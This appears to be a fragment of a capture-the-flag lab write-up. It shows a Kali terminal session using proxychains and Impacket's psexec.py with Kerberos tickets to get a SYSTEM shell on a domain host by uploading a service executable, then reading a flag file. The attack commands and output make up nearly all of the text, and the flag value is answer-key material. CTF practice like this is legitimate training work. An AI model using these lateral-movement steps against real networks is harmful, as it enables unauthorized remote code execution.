 ──(kali㉿kali)-[~]
─$ proxychains python3 /usr/share/doc/python3-impacket/examples/psexec.py xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -
no-pass -target-ip 172.22.11.26 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.26:445  ...  OK
[*] Requesting shares on 172.22.11.26.....
[*] Found writable share ADMIN$
[*] Uploading file GXIeHIFo.exe
[*] Opening SVCManager on 172.22.11.26.....
[*] Creating service sZAs on 172.22.11.26.....
[*] Starting service sZAs.....
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.26:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.26:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.26:445  ...  OK
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\windows\system32> type C:\Users\Administrator\flag\flag03.txt
Spoofing
flag03: flag{86d51603-a217-4a08-869d-1ff6d9486157}